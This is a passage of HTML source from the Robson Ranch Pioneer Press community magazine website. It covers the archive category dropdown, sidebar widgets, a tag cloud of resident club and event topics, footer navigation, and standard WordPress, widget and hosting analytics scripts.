	<option class="level-0" value="789">March 2018</option>
	<option class="level-1" value="790">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="791">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="792">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="793">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="794">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="802">April 2018</option>
	<option class="level-1" value="803">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="804">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="805">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="806">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="807">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="818">May 2018</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="820">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="822">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="823">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="827">June 2018</option>
	<option class="level-1" value="828">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="829">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="831">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="844">July 2018</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="848">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="839">Generals</option>
	<option class="level-0" value="840">Features</option>
	<option class="level-0" value="841">Clubs &amp; Classes</option>
	<option class="level-0" value="842">Sports</option>
	<option class="level-0" value="843">Religion</option>
	<option class="level-0" value="856">August 2018</option>
	<option class="level-1" value="857">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="859">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="860">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="869">September 2018</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="872">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="874">October 2018</option>
	<option class="level-1" value="875">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="876">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="877">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="878">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="884">November 2018</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="888">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="897">December 2018</option>
	<option class="level-1" value="898">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="899">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="900">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="901">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="910">January 2019</option>
	<option class="level-1" value="911">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="912">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="913">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="924">February 2019</option>
	<option class="level-1" value="925">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="926">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="927">&nbsp;&nbsp;&nbsp;Clubs and Classes</option>
	<option class="level-1" value="928">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="930">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="935">March 2019</option>
	<option class="level-1" value="936">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="937">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="938">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="939">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="940">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="950">April 2019</option>
	<option class="level-1" value="951">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="952">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="953">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="954">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="955">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="957">May 2019</option>
	<option class="level-1" value="958">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="959">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="960">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="961">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="962">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="969">June 2019</option>
	<option class="level-1" value="970">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="973">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="980">July 2019</option>
	<option class="level-1" value="981">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="982">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="983">&nbsp;&nbsp;&nbsp;Clubs and Classes</option>
	<option class="level-1" value="984">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="985">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="996">August 2019</option>
	<option class="level-0" value="1001">September 2019</option>
	<option class="level-1" value="1002">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1003">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1004">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1005">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1006">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1027">November 2019</option>
	<option class="level-1" value="1028">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1029">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1030">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1031">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1039">December 2019</option>
	<option class="level-1" value="1040">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1041">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1042">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1043">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1047">January 2020</option>
	<option class="level-1" value="1048">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1049">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1050">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1052">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1057">February 2020</option>
	<option class="level-1" value="1058">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1059">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1060">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1061">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1069">March 2020</option>
	<option class="level-1" value="1070">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1071">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1072">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1073">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1082">April 2020</option>
	<option class="level-1" value="1083">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1088">May 2020</option>
	<option class="level-1" value="1089">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1090">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1091">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1092">&nbsp;&nbsp;&nbsp;Sports</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/jweb/"><img decoding="async" src="https://online.fliphtml5.com/jebo/jweb/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center">
<p><a href="https://online.fliphtml5.com/jebo/qowe/"><img decoding="async" class="alignnone" src="https://online.fliphtml5.com/jebo/qowe/files/shot.jpg" alt="" width="79" height="" /></a></p>
<p><b>2025-2026<br />
Source Book™</b></p>
</div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-812"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://robsonranchpioneerpress.com/local-business-directory/">Local Business Directory</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://robsonranchpioneerpress.com/activity-guide/">Activity Guide</a></li>
	<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://robsonranchpioneerpress.com/handy-number-guide/">Handy Number Guide</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://robsonranchpioneerpress.com/update-source-book-listing/">Update Source Book Listing</a></li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="http://www.robsonranchhoa.org/">Robson Ranch HOA</a></li>
<li id="menu-item-23895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23895"><a href="https://robsonranchpioneerpress.com/downloads/RRTXHOAContact.pdf">HOA Contact Information</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="http://www.cityofdenton.com/pages/index.cfm">City of Denton</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="http://www.discoverdenton.com/">Discover Denton</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="http://www.weather.gov/fortworth">National Weather Service</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="http://www.cityofdenton.com/pages/coderedemergencynotification.cfm">CodeRED Emergency Notification System</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="http://www.dentoncad.com/">Denton Central Appraisal District</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://robsonranchpioneerpress.com/tag/anniversary/" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 9.4946619217082pt;" aria-label="anniversary (3 items)">anniversary</a>
<a href="https://robsonranchpioneerpress.com/tag/bitcoin/" class="tag-cloud-link tag-link-2636 tag-link-position-2" style="font-size: 8pt;" aria-label="Bitcoin (1 item)">Bitcoin</a>
<a href="https://robsonranchpioneerpress.com/tag/calendar/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 8pt;" aria-label="calendar (1 item)">calendar</a>
<a href="https://robsonranchpioneerpress.com/tag/chocolate/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 8pt;" aria-label="Chocolate (1 item)">Chocolate</a>
<a href="https://robsonranchpioneerpress.com/tag/cookbook/" class="tag-cloud-link tag-link-54 tag-link-position-5" style="font-size: 8pt;" aria-label="Cookbook (1 item)">Cookbook</a>
<a href="https://robsonranchpioneerpress.com/tag/correction/" class="tag-cloud-link tag-link-36 tag-link-position-6" style="font-size: 8.8967971530249pt;" aria-label="correction (2 items)">correction</a>
<a href="https://robsonranchpioneerpress.com/tag/craft-bazarr/" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 8.8967971530249pt;" aria-label="Craft Bazarr (2 items)">Craft Bazarr</a>
<a href="https://robsonranchpioneerpress.com/tag/dance-club/" class="tag-cloud-link tag-link-69 tag-link-position-8" style="font-size: 14.626334519573pt;" aria-label="Dance Club (42 items)">Dance Club</a>
<a href="https://robsonranchpioneerpress.com/tag/decorating/" class="tag-cloud-link tag-link-71 tag-link-position-9" style="font-size: 8pt;" aria-label="Decorating (1 item)">Decorating</a>
<a href="https://robsonranchpioneerpress.com/tag/designing-with-carol/" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 15.672597864769pt;" aria-label="Designing with Carol (68 items)">Designing with Carol</a>
<a href="https://robsonranchpioneerpress.com/tag/education/" class="tag-cloud-link tag-link-16 tag-link-position-11" style="font-size: 10.989323843416pt;" aria-label="education (7 items)">education</a>
<a href="https://robsonranchpioneerpress.com/tag/election/" class="tag-cloud-link tag-link-63 tag-link-position-12" style="font-size: 9.4946619217082pt;" aria-label="Election (3 items)">Election</a>
<a href="https://robsonranchpioneerpress.com/tag/emeritus-college/" class="tag-cloud-link tag-link-15 tag-link-position-13" style="font-size: 13.928825622776pt;" aria-label="Emeritus College (30 items)">Emeritus College</a>
<a href="https://robsonranchpioneerpress.com/tag/events/" class="tag-cloud-link tag-link-7 tag-link-position-14" style="font-size: 22pt;" aria-label="events (1,299 items)">events</a>
<a href="https://robsonranchpioneerpress.com/tag/fyi/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 8pt;" aria-label="fyi (1 item)">fyi</a>
<a href="https://robsonranchpioneerpress.com/tag/garage-sale/" class="tag-cloud-link tag-link-65 tag-link-position-16" style="font-size: 10.989323843416pt;" aria-label="Garage Sale (7 items)">Garage Sale</a>
<a href="https://robsonranchpioneerpress.com/tag/gardening/" class="tag-cloud-link tag-link-61 tag-link-position-17" style="font-size: 16.868327402135pt;" aria-label="Gardening (120 items)">Gardening</a>
<a href="https://robsonranchpioneerpress.com/tag/golf/" class="tag-cloud-link tag-link-6 tag-link-position-18" style="font-size: 19.110320284698pt;" aria-label="golf (336 items)">golf</a>
<a href="https://robsonranchpioneerpress.com/tag/happy-potter/" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 8pt;" aria-label="Happy Potter (1 item)">Happy Potter</a>
<a href="https://robsonranchpioneerpress.com/tag/health/" class="tag-cloud-link tag-link-14 tag-link-position-20" style="font-size: 17.167259786477pt;" aria-label="health (137 items)">health</a>
<a href="https://robsonranchpioneerpress.com/tag/health-fair/" class="tag-cloud-link tag-link-12 tag-link-position-21" style="font-size: 12.88256227758pt;" aria-label="Health Fair (18 items)">Health Fair</a>
<a href="https://robsonranchpioneerpress.com/tag/heard-it-through-the-grapevine/" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 11.886120996441pt;" aria-label="Heard It Through The Grapevine (11 items)">Heard It Through The Grapevine</a>
<a href="https://robsonranchpioneerpress.com/tag/hoa/" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 17.466192170819pt;" aria-label="HOA (156 items)">HOA</a>
<a href="https://robsonranchpioneerpress.com/tag/holiday-party/" class="tag-cloud-link tag-link-57 tag-link-position-24" style="font-size: 10.989323843416pt;" aria-label="Holiday Party (7 items)">Holiday Party</a>
<a href="https://robsonranchpioneerpress.com/tag/interior-design/" class="tag-cloud-link tag-link-33 tag-link-position-25" style="font-size: 9.4946619217082pt;" aria-label="interior design (3 items)">interior design</a>
<a href="https://robsonranchpioneerpress.com/tag/karaoke/" class="tag-cloud-link tag-link-58 tag-link-position-26" style="font-size: 13.281138790036pt;" aria-label="Karaoke (22 items)">Karaoke</a>
<a href="https://robsonranchpioneerpress.com/tag/kiwanis-club/" class="tag-cloud-link tag-link-5 tag-link-position-27" style="font-size: 18.4128113879pt;" aria-label="Kiwanis Club (243 items)">Kiwanis Club</a>
<a href="https://robsonranchpioneerpress.com/tag/living-well/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 15.871886120996pt;" aria-label="Living Well (74 items)">Living Well</a>
<a href="https://robsonranchpioneerpress.com/tag/material-girls/" class="tag-cloud-link tag-link-45 tag-link-position-29" style="font-size: 13.928825622776pt;" aria-label="Material Girls (30 items)">Material Girls</a>
<a href="https://robsonranchpioneerpress.com/tag/mentoring/" class="tag-cloud-link tag-link-55 tag-link-position-30" style="font-size: 8pt;" aria-label="Mentoring (1 item)">Mentoring</a>
<a href="https://robsonranchpioneerpress.com/tag/prayer-pals/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 9.9928825622776pt;" aria-label="Prayer Pals (4 items)">Prayer Pals</a>
<a href="https://robsonranchpioneerpress.com/tag/religion/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 10.391459074733pt;" aria-label="religion (5 items)">religion</a>
<a href="https://robsonranchpioneerpress.com/tag/resident/" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="resident (1 item)">resident</a>
<a href="https://robsonranchpioneerpress.com/tag/robson-ranch-board-of-directors/" class="tag-cloud-link tag-link-62 tag-link-position-34" style="font-size: 8.8967971530249pt;" aria-label="Robson Ranch Board of Directors (2 items)">Robson Ranch Board of Directors</a>
<a href="https://robsonranchpioneerpress.com/tag/robson-ranch-music-club/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 16.419928825623pt;" aria-label="Robson Ranch Music Club (97 items)">Robson Ranch Music Club</a>
<a href="https://robsonranchpioneerpress.com/tag/sports-club/" class="tag-cloud-link tag-link-8 tag-link-position-36" style="font-size: 8pt;" aria-label="Sports Club (1 item)">Sports Club</a>
<a href="https://robsonranchpioneerpress.com/tag/state-parties/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 10.740213523132pt;" aria-label="State Parties (6 items)">State Parties</a>
<a href="https://robsonranchpioneerpress.com/tag/tai-chi/" class="tag-cloud-link tag-link-39 tag-link-position-38" style="font-size: 9.9928825622776pt;" aria-label="Tai Chi (4 items)">Tai Chi</a>
<a href="https://robsonranchpioneerpress.com/tag/tuesday-tasters/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.729537366548pt;" aria-label="Tuesday Tasters (27 items)">Tuesday Tasters</a>
<a href="https://robsonranchpioneerpress.com/tag/veterans/" class="tag-cloud-link tag-link-10 tag-link-position-40" style="font-size: 15.373665480427pt;" aria-label="Veterans (59 items)">Veterans</a>
<a href="https://robsonranchpioneerpress.com/tag/veterans-park-committee/" class="tag-cloud-link tag-link-11 tag-link-position-41" style="font-size: 10.391459074733pt;" aria-label="Veterans Park Committee (5 items)">Veterans Park Committee</a>
<a href="https://robsonranchpioneerpress.com/tag/welcome-new-neighbors/" class="tag-cloud-link tag-link-17 tag-link-position-42" style="font-size: 16.718861209964pt;" aria-label="Welcome New Neighbors (112 items)">Welcome New Neighbors</a>
<a href="https://robsonranchpioneerpress.com/tag/wine/" class="tag-cloud-link tag-link-31 tag-link-position-43" style="font-size: 17.466192170819pt;" aria-label="wine (157 items)">wine</a>
<a href="https://robsonranchpioneerpress.com/tag/womens-club/" class="tag-cloud-link tag-link-68 tag-link-position-44" style="font-size: 17.266903914591pt;" aria-label="Women&#039;s Club (145 items)">Women&#039;s Club</a>
<a href="https://robsonranchpioneerpress.com/tag/woodworkers-club/" class="tag-cloud-link tag-link-41 tag-link-position-45" style="font-size: 13.181494661922pt;" aria-label="Woodworkers Club (21 items)">Woodworkers Club</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-2" class="widget_text footer-widget c4 widget_custom_html"><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "https://robsonranchpioneerpress.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-4" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-211"><a href="https://robsonranchpioneerpress.com">Home</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://robsonranchpioneerpress.com/about/">About</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://robsonranchpioneerpress.com/activity-guide/">Activity Guide</a></li>
<li id="menu-item-31664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664"><a href="https://robsonranchpioneerpress.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25537"><a target="_blank" href="https://fliphtml5.com/bookcase/nxvd/">Archives</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://robsonranchpioneerpress.com/change-address/">Change of Address</a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="http://archives.robsonpublishing.com/books/lgkq/#p=40">Daily Activities</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://robsonranchpioneerpress.com/email-signup/">Email Signup</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://robsonranchpioneerpress.com/handy-number-guide/">Handy Number Guide</a></li>
<li id="menu-item-8932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8932"><a href="https://robsonranchpioneerpress.com/downloads/RRTXHOAContact.pdf">HOA Contact Information</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://robsonranchpioneerpress.com/local-business-directory/">Local Business Directory</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://robsonranchpioneerpress.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://robsonranchpioneerpress.com/update-source-book-listing/">Update Source Book Listing</a></li>
<li id="menu-item-8931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8931"><a href="http://archives.robsonpublishing.com/books/rudt/#p=6">Special Events</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://robsonranchpioneerpress.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-19458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19458"><a href="https://robsonranchpioneerpress.com/in-passing-submissions/">In Passing Submissions</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-23392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23392"><a href="https://robsonpublishing.com/homeownerclassifieds/">Submit a Homeowner Classified</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://robsonranchpioneerpress.com/category/updated-news/">This Just In</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://robsonranchpioneerpress.com/advertisers/">This Month’s Advertisers</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://robsonranchpioneerpress.com">Robson Ranch Pioneer Press</a>. All Rights Reserved.</span>
				<span class="fr">The magazine-premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-premium-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://robsonranchpioneerpress.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://robsonranchpioneerpress.com/wp-content/themes/magazine-premium-master/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://robsonranchpioneerpress.com/wp-content/themes/magazine-premium-master/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'4a0d1d29e858'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45608178'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium-master'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'496'},
                    {'wp_alloptions_bytes':'296547'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'893236'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
